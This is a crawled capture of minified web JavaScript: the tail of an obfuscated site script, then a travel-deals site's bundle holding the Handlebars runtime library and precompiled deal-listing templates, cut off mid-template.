,O7=GH+l5+Bz*l5*l5,NM=Bz+vA*l5,YP=Ug+GL*l5+vA*l5*l5+l5*l5*l5,qj=KI+Ug*l5+V7*l5*l5,HL=Ug+Bz*l5+GL*l5*l5,fx=GH+X5*l5+Ug*l5*l5+l5*l5*l5,ZI=GH+Bz*l5+l5*l5,hQ=vA+KI*l5+vA*l5*l5+l5*l5*l5,R=V7+Bz*l5+V7*l5*l5,Ax=KI+KI*l5+X5*l5*l5+l5*l5*l5,GR=Pz+GL*l5+X5*l5*l5+l5*l5*l5,hk=KI+GH*l5+l5*l5+l5*l5*l5,dk=Bz+l5+vA*l5*l5+l5*l5*l5,mB=vA+p7*l5+X5*l5*l5+l5*l5*l5;}function ZW(ddz){return QLz()[ddz];}function Br(LVz){return Fvz()[LVz];}function IE(RA3){return QLz()[RA3];}function TR(E23){return Fvz()[E23];}var YK;var Ew;function pHz(EVz,I4z){Ew.push(r9z);var UA3=function(){};UA3[tw()[TR(fB)](kr,BU,DC,F6)][St()[Br(tC)](Vl,hQ,Zr(Zr(lU)))]=EVz;UA3[tw()[TR(fB)].apply(null,[p8,Bp,DC,F6])][Ft()[AR(Nq)].call(null,Zr(lU),Qv,dO)]=function(X4z){var Ng3;Ew.push(Ef);return Ng3=this[Ft()[AR(Kk)](x0,Uq,l0)]=I4z(X4z),Ew.pop(),Ng3;};UA3[tw()[TR(fB)].call(null,VQ,NO,DC,F6)][tw()[TR(EP)].apply(null,[Zr(Zr({})),Pt,bl,Up])]=function(){var bdz;Ew.push(Pnz);return bdz=this[Kq(typeof Ft()[AR(Nq)],'undefined')?Ft()[AR(lU)](jX,NS,B0):Ft()[AR(Kk)](P0,qp,l0)]=I4z(this[Ft()[AR(Kk)].apply(null,[Zr(tC),qp,l0])]),Ew.pop(),bdz;};var V4z;return Ew.pop(),V4z=new UA3(),V4z;}var nC;var n53;var sFz;var PS;function tw(){var S4z={};tw=function(){return S4z;};return S4z;}var S0;var O9z;function Emz(xz3){xz3=xz3?xz3:KY(xz3);var k53=PY(rT(xz3,lU),BC[tC]);if(PY(sE(sE(BE(xz3,Rp),BE(xz3,Pt)),xz3),lU)){k53++;}return k53;}var YY;var Lm;function JHz(Xn3){var hg3=Xn3;var t4z;do{t4z=TW(Emz(hg3),mO);hg3=t4z;}while(CK(t4z,Xn3));return t4z;}sFz;}());

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76F8AU68H-
body_size: 44471
content:
/* -- 2025-11-08T08:51:57.1675798Z -- */
/* -- handlebars.runtime-v4.0.11.js -- */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Handlebars=e():t.Handlebars=e()}(this,function(){return function(t){var e={};function r(n){if(e[n])return e[n].exports;var a=e[n]={exports:{},id:n,loaded:!1};return t[n].call(a.exports,a,a.exports,r),a.loaded=!0,a.exports}return r.m=t,r.c=e,r.p="",r(0)}([function(t,e,r){"use strict";var n=r(1).default,a=r(2).default;e.__esModule=!0;var o=n(r(3)),i=a(r(20)),u=a(r(5)),s=n(r(4)),l=n(r(21)),c=a(r(33));function f(){var t=new o.HandlebarsEnvironment;return s.extend(t,o),t.SafeString=i.default,t.Exception=u.default,t.Utils=s,t.escapeExpression=s.escapeExpression,t.VM=l,t.template=function(e){return l.template(e,t)},t}var p=f();p.create=f,c.default(p),p.default=p,e.default=p,t.exports=e.default},function(t,e){"use strict";e.default=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e},e.__esModule=!0},function(t,e){"use strict";e.default=function(t){return t&&t.__esModule?t:{default:t}},e.__esModule=!0},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.HandlebarsEnvironment=l;var a=r(4),o=n(r(5)),i=r(9),u=r(17),s=n(r(19));e.VERSION="4.0.11";e.COMPILER_REVISION=7;e.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};function l(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},i.registerDefaultHelpers(this),u.registerDefaultDecorators(this)}l.prototype={constructor:l,logger:s.default,log:s.default.log,registerHelper:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple helpers");a.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if("[object Object]"===a.toString.call(t))a.extend(this.partials,t);else{if("undefined"==typeof e)throw new o.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple decorators");a.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var c=s.default.log;e.log=c,e.createFrame=a.createFrame,e.logger=s.default},function(t,e){"use strict";e.__esModule=!0,e.extend=i,e.indexOf=function(t,e){for(var r=0,n=t.length;r<n;r++)if(t[r]===e)return r;return-1},e.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}if(!a.test(t))return t;return t.replace(n,o)},e.isEmpty=function(t){return!t&&0!==t||!(!l(t)||0!==t.length)},e.createFrame=function(t){var e=i({},t);return e._parent=t,e},e.blockParams=function(t,e){return t.path=e,t},e.appendContextPath=function(t,e){return(t?t+".":"")+e};var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},n=/[&<>"'`=]/g,a=/[&<>"'`=]/;function o(t){return r[t]}function i(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}var u=Object.prototype.toString;e.toString=u;var s=function(t){return"function"==typeof t};s(/x/)&&(e.isFunction=s=function(t){return"function"==typeof t&&"[object Function]"===u.call(t)}),e.isFunction=s;var l=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===u.call(t)};e.isArray=l},function(t,e,r){"use strict";var n=r(6).default;e.__esModule=!0;var a=["description","fileName","lineNumber","message","name","number","stack"];function o(t,e){var r=e&&e.loc,i=void 0,u=void 0;r&&(t+=" - "+(i=r.start.line)+":"+(u=r.start.column));for(var s=Error.prototype.constructor.call(this,t),l=0;l<a.length;l++)this[a[l]]=s[a[l]];Error.captureStackTrace&&Error.captureStackTrace(this,o);try{r&&(this.lineNumber=i,n?Object.defineProperty(this,"column",{value:u,enumerable:!0}):this.column=u)}catch(t){}}o.prototype=new Error,e.default=o,t.exports=e.default},function(t,e,r){t.exports={default:r(7),__esModule:!0}},function(t,e,r){var n=r(8);t.exports=function(t,e,r){return n.setDesc(t,e,r)}},function(t,e){var r=Object;t.exports={create:r.create,getProto:r.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:r.getOwnPropertyDescriptor,setDesc:r.defineProperty,setDescs:r.defineProperties,getKeys:r.keys,getNames:r.getOwnPropertyNames,getSymbols:r.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultHelpers=function(t){a.default(t),o.default(t),i.default(t),u.default(t),s.default(t),l.default(t),c.default(t)};var a=n(r(10)),o=n(r(11)),i=n(r(12)),u=n(r(13)),s=n(r(14)),l=n(r(15)),c=n(r(16))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("blockHelperMissing",function(e,r){var a=r.inverse,o=r.fn;if(!0===e)return o(this);if(!1===e||null==e)return a(this);if(n.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):a(this);if(r.data&&r.ids){var i=n.createFrame(r.data);i.contextPath=n.appendContextPath(r.data.contextPath,r.name),r={data:i}}return o(e,r)})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=r(4),o=n(r(5));e.default=function(t){t.registerHelper("each",function(t,e){if(!e)throw new o.default("Must pass iterator to #each");var r=e.fn,n=e.inverse,i=0,u="",s=void 0,l=void 0;function c(e,n,o){s&&(s.key=e,s.index=n,s.first=0===n,s.last=!!o,l&&(s.contextPath=l+e)),u+=r(t[e],{data:s,blockParams:a.blockParams([t[e],e],[l+e,null])})}if(e.data&&e.ids&&(l=a.appendContextPath(e.data.contextPath,e.ids[0])+"."),a.isFunction(t)&&(t=t.call(this)),e.data&&(s=a.createFrame(e.data)),t&&"object"==typeof t)if(a.isArray(t))for(var f=t.length;i<f;i++)i in t&&c(i,i,i===t.length-1);else{var p=void 0;for(var d in t)t.hasOwnProperty(d)&&(void 0!==p&&c(p,i-1),p=d,i++);void 0!==p&&c(p,i-1,!0)}return 0===i&&(u=n(this)),u})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=n(r(5));e.default=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new a.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("if",function(t,e){return n.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||n.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers.if.call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],n=0;n<arguments.length-1;n++)e.push(arguments[n]);var a=1;null!=r.hash.level?a=r.hash.level:r.data&&null!=r.data.level&&(a=r.data.level),e[0]=a,t.log.apply(t,e)})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("with",function(t,e){n.isFunction(t)&&(t=t.call(this));var r=e.fn;if(n.isEmpty(t))return e.inverse(this);var a=e.data;return e.data&&e.ids&&((a=n.createFrame(e.data)).contextPath=n.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:a,blockParams:n.blockParams([t],[a&&a.contextPath])})})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultDecorators=function(t){a.default(t)};var a=n(r(18))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerDecorator("inline",function(t,e,r,a){var o=t;return e.partials||(e.partials={},o=function(a,o){var i=r.partials;r.partials=n.extend({},i,e.partials);var u=t(a,o);return r.partials=i,u}),e.partials[a.args[0]]=a.fn,o})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4),a={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=n.indexOf(a.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=a.lookupLevel(t),"undefined"!=typeof console&&a.lookupLevel(a.level)<=t){var e=a.methodMap[t];console[e]||(e="log");for(var r=arguments.length,n=Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o]}}};e.default=a,t.exports=e.default},function(t,e){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e.default=r,t.exports=e.default},function(t,e,r){"use strict";var n=r(22).default,a=r(1).default,o=r(2).default;e.__esModule=!0,e.checkRevision=function(t){var e=t&&t[0]||1,r=s.COMPILER_REVISION;if(e!==r){if(e<r){var n=s.REVISION_CHANGES[r],a=s.REVISION_CHANGES[e];throw new u.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+n+") or downgrade your runtime to an older version ("+a+").")}throw new u.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}},e.template=function(t,e){if(!e)throw new u.default("No environment passed to template");if(!t||!t.main)throw new u.default("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var r={strict:function(t,e){if(!(e in t))throw new u.default('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,n=0;n<r;n++)if(t[n]&&null!=t[n][e])return t[n][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:i.escapeExpression,invokePartial:function(r,n,a){a.hash&&(n=i.extend({},n,a.hash),a.ids&&(a.ids[0]=!0));r=e.VM.resolvePartial.call(this,r,n,a);var o=e.VM.invokePartial.call(this,r,n,a);null==o&&e.compile&&(a.partials[a.name]=e.compile(r,t.compilerOptions,e),o=a.partials[a.name](n,a));if(null!=o){if(a.indent){for(var s=o.split("\n"),l=0,c=s.length;l<c&&(s[l]||l+1!==c);l++)s[l]=a.indent+s[l];o=s.join("\n")}return o}throw new u.default("The partial "+a.name+" could not be compiled when running in runtime-only mode")},fn:function(e){var r=t[e];return r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,n,a){var o=this.programs[t],i=this.fn(t);return e||a||n||r?o=l(this,t,i,e,r,n,a):o||(o=this.programs[t]=l(this,t,i)),o},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=i.extend({},e,t)),r},nullContext:n({}),noop:e.VM.noop,compilerInfo:t.compiler};function a(e){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=n.data;a._setup(n),!n.partial&&t.useData&&(o=function(t,e){e&&"root"in e||((e=e?s.createFrame(e):{}).root=t);return e}(e,o));var i=void 0,u=t.useBlockParams?[]:void 0;function l(e){return""+t.main(r,e,r.helpers,r.partials,o,u,i)}return t.useDepths&&(i=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(l=f(t.main,l,r,n.depths||[],o,u))(e,n)}return a.isTop=!0,a._setup=function(n){n.partial?(r.helpers=n.helpers,r.partials=n.partials,r.decorators=n.decorators):(r.helpers=r.merge(n.helpers,e.helpers),t.usePartial&&(r.partials=r.merge(n.partials,e.partials)),(t.usePartial||t.useDecorators)&&(r.decorators=r.merge(n.decorators,e.decorators)))},a._child=function(e,n,a,o){if(t.useBlockParams&&!a)throw new u.default("must pass block params");if(t.useDepths&&!o)throw new u.default("must pass parent depths");return l(r,e,t[e],n,0,a,o)},a},e.wrapProgram=l,e.resolvePartial=function(t,e,r){t?t.call||r.name||(r.name=t,t=r.partials[t]):t="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name];return t},e.invokePartial=function(t,e,r){var n=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var a=void 0;r.fn&&r.fn!==c&&function(){r.data=s.createFrame(r.data);var t=r.fn;a=r.data["partial-block"]=function(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=s.createFrame(r.data),r.data["partial-block"]=n,t(e,r)},t.partials&&(r.partials=i.extend({},r.partials,t.partials))}();void 0===t&&a&&(t=a);if(void 0===t)throw new u.default("The partial "+r.name+" could not be found");if(t instanceof Function)return t(e,r)},e.noop=c;var i=a(r(4)),u=o(r(5)),s=r(3);function l(t,e,r,n,a,o,i){function u(e){var a=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],u=i;return!i||e==i[0]||e===t.nullContext&&null===i[0]||(u=[e].concat(i)),r(t,e,t.helpers,t.partials,a.data||n,o&&[a.blockParams].concat(o),u)}return(u=f(r,u,t,i,n,o)).program=e,u.depth=i?i.length:0,u.blockParams=a||0,u}function c(){return""}function f(t,e,r,n,a,o){if(t.decorator){var u={};e=t.decorator(e,u,r,n&&n[0],a,o,n),i.extend(e,u)}return e}},function(t,e,r){t.exports={default:r(23),__esModule:!0}},function(t,e,r){r(24),t.exports=r(29).Object.seal},function(t,e,r){var n=r(25);r(26)("seal",function(t){return function(e){return t&&n(e)?t(e):e}})},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var n=r(27),a=r(29),o=r(32);t.exports=function(t,e){var r=(a.Object||{})[t]||Object[t],i={};i[t]=e(r),n(n.S+n.F*o(function(){r(1)}),"Object",i)}},function(t,e,r){var n=r(28),a=r(29),o=r(30),i=function(t,e,r){var u,s,l,c=t&i.F,f=t&i.G,p=t&i.S,d=t&i.P,h=t&i.B,v=t&i.W,m=f?a:a[e]||(a[e]={}),g=f?n:p?n[e]:(n[e]||{}).prototype;for(u in f&&(r=e),r)(s=!c&&g&&u in g)&&u in m||(l=s?g[u]:r[u],m[u]=f&&"function"!=typeof g[u]?r[u]:h&&s?o(l,n):v&&g[u]==l?function(t){var e=function(e){return this instanceof t?new t(e):t(e)};return e.prototype=t.prototype,e}(l):d&&"function"==typeof l?o(Function.call,l):l,d&&((m.prototype||(m.prototype={}))[u]=l))};i.F=1,i.G=2,i.S=4,i.P=8,i.B=16,i.W=32,t.exports=i},function(t,e){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},function(t,e){var r=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=r)},function(t,e,r){var n=r(31);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,a){return t.call(e,r,n,a)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){(function(r){"use strict";e.__esModule=!0,e.default=function(t){var e="undefined"!=typeof r?r:window,n=e.Handlebars;t.noConflict=function(){return e.Handlebars===t&&(e.Handlebars=n),t}},t.exports=e.default}).call(e,function(){return this}())}])});
/* -- templates.min.js -- */
/*! -- 2025-11-07T02:13:28.885Z -- */
function SRDealTemplateHelper(l,n){var a=this,e=null;if(n&&n.length>0&&(e=JSON.parse(n)),this.deal=l,this.kwHasli=this.deal&&this.deal.kw&&this.deal.kw.indexOf("<li>")>=0,this.hascImg=function(){return!!(a.deal&&a.deal.ima&&a.deal.ima.nam&&a.deal.ima.nam.length>0)},this.cImgDir=function(){return a.deal&&a.deal.ima&&a.deal.ima.ir&&1==a.deal.ima.ir?"remote/":"images/"},this.cImgVer=function(){return a.deal&&a.deal.ima&&a.deal.ima.v&&a.deal.ima.v>1?"&v="+a.deal.ima.v:""},this.urlTarget=function(){return a.deal&&(a.deal.xdl||5==a.deal.grp)||tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch?tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.layout.isXs()?"_self":"_blank":"_self"},this.urlWithSuffix=function(){var l="";if(l=a.inSearchResults()?tzoo.getVariable("tzoo.search.renderAPI.settings.urlSuffix"):tzoo.getVariable("tzoo.onward.renderAPI.settings.urlSuffix"),a.deal){var n=a.deal.url;return null!=l&&""!=l&&(n=n+(n.indexOf("?")>0?"&":"?")+l),n}return""},this.keywordsStartTag=function(){return a.kwHasli?'<ul class="list-nostyle">':""},this.keywordsEndTag=function(){return a.kwHasli?"</ul>":""},this.hasRating=function(){return a.deal.rev&&l.rev.pp>0},this.hasPositiveFeedback=function(){return a.deal.rev&&l.rev.fc>0},this.ratingPercentageOffset=function(){return a.deal.rev&&$.isNumeric(a.deal.rev.pp)?10*(100-a.deal.rev.pp):0},this.whenClass=function(){return a.hasRating()?"deal-when deal-when-above-rating":"deal-when"},this.showStarRating=function(){return!(!a.deal||!(a.deal.stl&&a.deal.stl.length>0||a.deal.str&&a.deal.str>0))},this.starRatingValueInPercentage=function(){return a.deal&&a.deal.str&&a.deal.str>0?Math.round(100*a.deal.str/5)+"%":"0"},this.membersSaysValue=function(){if(a.deal.fcl.length>0)return tzoo.resources.MemberSaysValue.replace("{0}",a.deal.fcl[0].res)},this.hasBadges=function(){return a.deal&&a.deal.srb&&a.deal.srb.length>0},this.showSource=function(){return a.deal&&a.deal.src&&0!==a.deal.src.length&&a.deal.src!=a.deal.whe},this.IconClasses=function(){var l="";return a.deal&&a.deal.tag&&0!=a.deal.tag.length&&$.each(a.deal.tag,(function(n,a){a.icn&&0!=a.icn.length&&(l+='<i class="'+a.icn+'" title="'+a.nam+'"></i>')})),0!==l.length&&(l='<span class="cat-icons">'+l+"</span>"),l},this.isHotelInjectedDeal=function(){return a.deal&&a.deal.htr&&1==a.deal.htr.typ},this.isHotel=function(){return a.deal&&a.deal.htr&&0==a.deal.htr.typ},this.isHotelPlatformSearch=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.inSearchResults=function(){return"search"===tzoo.getVariable("tzoo.search.renderAPI.settings.listType")},this.isResultsList=function(){return a.inSearchResults&&!tzoo.layout.isXs()&&a.hasBadges()},this.hasNoTop20Badge=function(){return a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&(a.deal.srb[0].helper.isPrivateRateTeaser()||a.deal.srb[0].helper.isSupplierDiscountOrExclusive()||!a.deal.srb[0].helper.isTop20())},this.fullWidthIsNeeded=function(){return tzoo.layout.isXs()&&a.hasNoTop20Badge()&&!a.hasRating()&&"string"!=typeof a.deal.srb[0].helper.badge.l2},this.isNonCookiedUserInSERP=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.search.searchParameters.isNonCookiedUser},this.isExtendedWidthForBadge=function(){return!a.hasRating()&&(a.isHotelPlatformSearch()||a.deal.plt===tzoo.dealPlatform.Hotel||a.deal.plt===tzoo.dealPlatform.HotelDeal)&&a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&"string"==typeof a.deal.srb[0].helper.badge.l2||a.fullWidthIsNeeded()},this.debugMsg=function(){var l=new Array;if(e){if(e.showid&&(l.push("Id:"+a.deal.id),l.push("ProductId:"+a.deal.pid)),e.showgroup&&l.push("Group:"+a.deal.grp),e.showplatform&&l.push("Platform:"+a.deal.plt),e.showsource&&l.push("Source:"+a.deal.src),e.showdealcategory&&l.push("DealCategory:"+a.deal.dc),e.showisexpansionresult&&l.push("IsExpansionResult:"+a.deal.exp),e.showtags)if(l.push("Tags:"),a.deal.tag)for(r=0;r<a.deal.tag.length;r++)l.push(a.deal.tag[r].id+":"+a.deal.tag[r].nam);else l.push("N/A");if(e.showsort&&a.deal.srt&&(l.push("Sort: ByPrice:"+a.deal.srt.spr),l.push("ByRecommended:"+a.deal.srt.sre),l.push("ByRating:"+a.deal.srt.sra),l.push("ByGroup:"+a.deal.srt.grp),l.push("ByImage:"+a.deal.srt.sim),l.push("ByIndex:"+a.deal.srt.six)),e.showsortscores&&"true"===e.showsortscores){var n=tzoo.search.renderAPI.settings.sortAPI.getSelectedSortSettings(),t=a.deal.sc;switch(n.sorting.value){case 2:a.deal.rev&&(t=a.deal.rev.pp);break;case 3:case 4:t=a.deal.prv}l.push("SortScore: "+t+", Baseline: "+a.deal.blp)}return l.join("; ")}return""},this.showEditionHeader=!0,this.showEditionDisclaimer=!0,this.hasEditionDealExpert=!1,this.editionHeading="",this.editionDisclaimer="",this.editionTipText="",this.editionDealExpert=null,this.editionCountryCode=null,this.edition=null,this.deal&&this.deal.srb&&this.deal.srb.length>0)for(var r=0;r<this.deal.srb.length;r++)this.deal.srb[r].helper=new t(this.deal,this.deal.srb[r]);function t(l,n){var a=this;this.badge=n,this.parent=l,this.isTop20=function(){return 9==a.badge.type||3==a.parent.typ},this.isFreeExtra=function(){return 2==a.badge.stl},this.isPrivateRateTeaser=function(){return 4==a.badge.stl},this.isUnlock=function(){return 0==a.badge.type},this.isSupplierDiscountOrExclusive=function(){return 3==a.badge.stl&&(3==a.badge.type||6==a.badge.type)&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.isRegular=function(){return!(a.isTop20()||a.isFreeExtra()||a.isPrivateRateTeaser()||a.isUnlock()||a.isSupplierDiscountOrExclusive())},this.lcid=function(){return tzoo.Lcid}}this.hasExternalLink=function(){return a.deal&&a.deal.xdl},this.hasPackageDirectLink=function(){return a.deal&&a.deal.pdl},this.showDistance=function(){return Boolean(a.deal&&a.deal.dis)},this.distanceFormatted=function(){return Number(a.deal.dis).formatSimple(1)},this.idForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal?a.deal.pid:a.deal.id},this.nameForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal||a.deal.plt===tzoo.dealPlatform.Hotel?a.deal.src:a.deal.hdl},this.categoryForGATracking=function(){if(a.deal.tag&&a.deal.tag.length>0)for(var l=0;l<a.deal.tag.length;l++)if(2==a.deal.tag[l].typ){var n=a.deal.tag[l].nm;return a.deal.plt===tzoo.dealPlatform.Local&&n.toLowerCase().startsWith("hotel")?"Getaway":n}return""},this.dealTypeForGATracking=function(){var l="External";return a.deal.plt!==tzoo.dealPlatform.Hotel&&a.deal.plt!==tzoo.dealPlatform.HotelDeal||(l="Booking"),a.deal.plt===tzoo.dealPlatform.Local&&(l="Voucher"),l},this.showFromTextForPrice=function(){return!!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)&&(a.deal.prc&&a.deal.xdl&&(0==a.deal.plt||1==a.deal.plt))},this.groupHasDealExpertTip=function(){return a.deal.dex&&a.deal.tip&&0!==a.deal.tip.length},this.isDealExpertFemale=function(){return a.deal.dex&&a.deal.tip&&"F"==a.deal.dex.gen},this.isDealExpertMale=function(){return a.deal.dex&&a.deal.tip&&("M"==a.deal.dex.gen||""==a.deal.dex.gen)},this.isPrivateMediaDealInFuzzySearch=function(){return a.deal&&a.deal.ipmd&&!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)},this.isPrivateMediaDealInExactDateSearch=function(){return a.deal&&a.deal.ipmd&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.hidePriceTag=function(){return a.deal&&a.deal.hopnrp},this.isMostPopular=function(){return a.deal&&a.deal.pop},this.isPrivateLocalDealInSearchOrCollections=function(){return a.deal&&a.deal.ipld&&(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isNonCookiedUser||tzoo.Collections)}}!function(l,n,a){l.template=l.template||{},l.template.debug=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<tr class="'+o("function"==typeof(s=null!=(s=a.msgt||(null!=n?n.msgt:n))?s:u)?s.call(i,{name:"msgt",hash:{},data:r}):s)+'">\r\n    <td class="timestamp">'+o("function"==typeof(s=null!=(s=a.tspt||(null!=n?n.tspt:n))?s:u)?s.call(i,{name:"tspt",hash:{},data:r}):s)+'</td>\r\n    <td class="method">'+o(l.lambda(null!=(t=null!=n?n.ctx:n)?t.src:t,n))+'</td>\r\n    <td class="message"><span class="message ellipsis">'+(null!=(t="function"==typeof(s=null!=(s=a.msg||(null!=n?n.msg:n))?s:u)?s.call(i,{name:"msg",hash:{},data:r}):s)?t:"")+" "+(null!=(t=a.if.call(i,null!=(t=null!=n?n.ex:n)?t.cs:t,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+"</i></span></td>\r\n</tr>\r\n"},2:function(l,n,a,e,r){var t;return", <b>Details: </b><i>"+(null!=(t=l.lambda(null!=(t=null!=n?n.ex:n)?t.cs:t,n))?t:"")},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return(null!=(t=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.Messages:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'<tr style="display:none" id="nextBatch"></tr>\r\n'},useData:!0}),l.template.expedia=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li id="flight-search-item" class="col-row border">\r\n            <div id="flight-search-lowest" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.Blured:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon"><i class="icon-flights-dark-md"></i> <span class="text-muted">&nbsp;+&nbsp;</span> <i 